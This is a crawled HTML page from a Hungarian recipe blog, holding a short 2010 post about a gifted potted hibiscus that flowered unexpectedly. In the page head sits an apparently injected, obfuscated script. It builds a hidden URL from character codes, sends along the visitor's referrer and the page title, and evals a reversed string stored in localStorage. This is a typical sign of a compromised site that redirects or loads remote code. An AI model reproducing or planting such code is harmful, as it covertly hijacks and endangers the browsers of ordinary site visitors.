

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/a-nap-meglepetese/
body_size: 19511
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>A nap meglepetése | Jó kaja</title>
	<meta name="description" content="Egy ismerős hozta nekünk ezt a cserép virágot, mert nagy a lakásához. Ő is úgy kapta, nem tudta megmondani milyen színű lesz a virágja. Ma ezzel a gyönyörűséggel lepett meg. Soha rosszabb zsákbamacskát! :-)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="egyebek" />
	<link rel="canonical" href="https://jokaja.hu/a-nap-meglepetese/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#article","name":"A nap meglepet\u00e9se | J\u00f3 kaja","headline":"A nap meglepet\u00e9se","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/jokaja.hu\/wp-content\/uploads\/hibiscus-1a.jpg?fit=467%2C485&ssl=1","@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#articleImage","width":467,"height":485},"datePublished":"2010-09-16T17:02:34+02:00","dateModified":"2010-09-16T17:02:34+02:00","inLanguage":"hu-HU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#webpage"},"articleSection":"Egyebek"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/egyebek\/#listItem","name":"Egyebek"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/egyebek\/#listItem","position":2,"name":"Egyebek","item":"https:\/\/jokaja.hu\/category\/egyebek\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#listItem","name":"A nap meglepet\u00e9se"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#listItem","position":3,"name":"A nap meglepet\u00e9se","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/egyebek\/#listItem","name":"Egyebek"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#webpage","url":"https:\/\/jokaja.hu\/a-nap-meglepetese\/","name":"A nap meglepet\u00e9se | J\u00f3 kaja","description":"Egy ismer\u0151s hozta nek\u00fcnk ezt a cser\u00e9p vir\u00e1got, mert nagy a lak\u00e1s\u00e1hoz. \u0150 is \u00fagy kapta, nem tudta megmondani milyen sz\u00edn\u0171 lesz a vir\u00e1gja. Ma ezzel a gy\u00f6ny\u00f6r\u0171s\u00e9ggel lepett meg. Soha rosszabb zs\u00e1kbamacsk\u00e1t! :-)","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/a-nap-meglepetese\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2010-09-16T17:02:34+02:00","dateModified":"2010-09-16T17:02:34+02:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; A nap meglepetése hozzászólás hírcsatorna" href="https://jokaja.hu/a-nap-meglepetese/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"ce74608d03","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/7510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-1X8' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fa-nap-meglepetese%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fa-nap-meglepetese%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='A nap meglepetése' />
<meta property='og:url' content='https://jokaja.hu/a-nap-meglepetese/' />
<meta property='og:description' content='Egy ismerős hozta nekünk ezt a cserép virágot, mert nagy a lakásához. Ő is úgy kapta, nem tudta megmondani milyen színű lesz a virágja. Ma ezzel a gyönyörűséggel lepett meg.  Soha rosszabb zsákbamacskát! 🙂 Megosztás:Click to share on Twitter (Opens in new window)Click to share on Facebook (Opens in new window)Like this:Like Loading...' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
<meta property='og:image' content='https://i0.wp.com/jokaja.hu/wp-content/uploads/hibiscus-1a.jpg?resize=467%2C485' />
<link rel='image_src' href='https://i0.wp.com/jokaja.hu/wp-content/uploads/hibiscus-1a.jpg?resize=467%2C485' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-7510">
	<h2><a href="https://jokaja.hu/a-nap-meglepetese/" rel="bookmark" title="Link a recepthez:  A nap meglepetése">A nap meglepetése</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2010. 09. 16. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/egyebek/" rel="category tag">Egyebek</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;">Egy ismerős hozta nekünk ezt a cserép virágot, mert nagy a lakásához. Ő is úgy kapta, nem tudta megmondani milyen színű lesz a virágja.</p>
<p style="text-align: justify;">Ma ezzel a gyönyörűséggel lepett meg.</p>
